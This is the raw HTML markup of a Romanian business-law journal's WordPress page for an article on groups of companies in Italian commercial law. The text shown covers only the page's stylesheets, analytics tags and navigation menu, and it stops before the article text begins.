

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rrda.ro/grupurile-de-societati-in-dreptul-comercial-italian-scurte-consideratii-de-drept-comparat/
body_size: 14245
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="theme-color" content="#ffffff">
	<link href="https://fonts.googleapis.com/css2?family=Fira+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
	<title>Grupurile de societăţi în dreptul comercial italian. Scurte consideraţii de drept comparat &#8211; RRDA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="RRDA &raquo; Feed" href="https://rrda.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="RRDA &raquo; Comments Feed" href="https://rrda.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="RRDA &raquo; Grupurile de societăţi în dreptul comercial italian. Scurte consideraţii de drept comparat Comments Feed" href="https://rrda.ro/grupurile-de-societati-in-dreptul-comercial-italian-scurte-consideratii-de-drept-comparat/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rrda.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frrda.ro%2Fgrupurile-de-societati-in-dreptul-comercial-italian-scurte-consideratii-de-drept-comparat%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rrda.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frrda.ro%2Fgrupurile-de-societati-in-dreptul-comercial-italian-scurte-consideratii-de-drept-comparat%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://rrda.ro/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://rrda.ro/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://rrda.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://rrda.ro/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.12' media='all' />
<link rel='stylesheet' id='wolters-kluwer-style-css' href='https://rrda.ro/wp-content/themes/wolters-kluwer/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='framework-style-css' href='https://rrda.ro/wp-content/themes/wolters-kluwer/cs-framework.css?ver=6.9' media='all' />
<link rel='stylesheet' id='app-style-css' href='https://rrda.ro/wp-content/themes/wolters-kluwer/app.css?ver=6.9' media='all' />
<script src="https://rrda.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https://rrda.ro/wp-admin/admin-ajax.php","home_url":"https://rrda.ro/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
</script>
<script src="https://rrda.ro/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.12" id="search-filter-plugin-build-js"></script>
<script src="https://rrda.ro/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.12" id="search-filter-plugin-chosen-js"></script>
<link rel="https://api.w.org/" href="https://rrda.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rrda.ro/wp-json/wp/v2/posts/2961" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rrda.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://rrda.ro/grupurile-de-societati-in-dreptul-comercial-italian-scurte-consideratii-de-drept-comparat/" />
<link rel='shortlink' href='https://rrda.ro/?p=2961' />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PN69DQP');</script>
<!-- End Google Tag Manager -->


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JWZD75BZ4N"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JWZD75BZ4N');
</script>

<link rel="pingback" href="https://rrda.ro/xmlrpc.php"><link rel="icon" href="https://rrda.ro/wp-content/uploads/2022/04/favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://rrda.ro/wp-content/uploads/2022/04/favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rrda.ro/wp-content/uploads/2022/04/favicon-1.png" />
<meta name="msapplication-TileImage" content="https://rrda.ro/wp-content/uploads/2022/04/favicon-1.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-2961 single-format-standard wp-theme-wolters-kluwer background">
    
	<div id="app">
		<div id="content">
			<div class="scene">
				<div class="scene-content">
				    
				    <div id="drawer">
                        <div id="slot-header" class="d-flex">
                    		<button class="logo-menu">
                    		    	                    		</button>
                    		<button id="slot-close-btn">
                    		    <img src="/wp-content/themes/wolters-kluwer/includes/media/icon/close-menu.svg">
                    		</button> 
                    	</div>
                    	<div id="slot-body">						
                    	    <ul class="slot-list slot-primary-list">
                    	        
                    	                            	         

									<a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/'><span>Home</span></a><span class='slot-action slot-link pl-16 pr-16 dropdown-mobile justify-space-between' data-id='892'>Revista <img src='/wp-content/themes/wolters-kluwer/includes/media/icon/chevron-right.svg'></span><ul class='dropdown-menu-892 ml-16 pl-0 pb-0 mb-0 d-none dropdown-remove-class'>
												<div class='d-block'>
														<a class='slot-action slot-link pl-16 pr-16' href='#'>
															<span>Revista</span>
														</a>
													</div>
													<div class='d-block'>
														<a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/echipa-editoriala/'>
															<span>Echipa editorială</span>
														</a>
													</div>
													

													<div class='d-block'>
														<a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/conditii-de-publicare/'>
															<span>Condiții de publicare</span>
														</a>
													</div>
													

													<div class='d-block'>
														<a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/publishing-ethics-and-peer-to-peer-review/'>
															<span>Peer review</span>
														</a>
													</div>
													

													<div class='d-block'>
														<a class='slot-action slot-link pl-16 pr-16' href='/cuprins'>
															<span>Arhiva</span>
														</a>
													</div>
													</ul><a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/author/'><span>Autori</span></a><a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/editoriale/revista-romana-de-dreptul-afacerilor/'><span>Editoriale</span></a><a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/arhiva/'><span>Articole</span></a><a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/contact/'><span>Contact</span></a>
                                        <li class="slot-item">
                                            <a class="slot-action slot-link text-color-white button bg-primary-40 ripple mb-0  r-8" href="/submit-your-article">Trimite articol</a>
                                        </li>
                            </ul>
                        </div>
                    </div>
				    
				    
					<div class="container">
						<div class="elevation-3 bordertopcontainer">
						    <div class="row header_top_image">
						        <div id="block-4" class="widget-container widget_block widget_media_image">
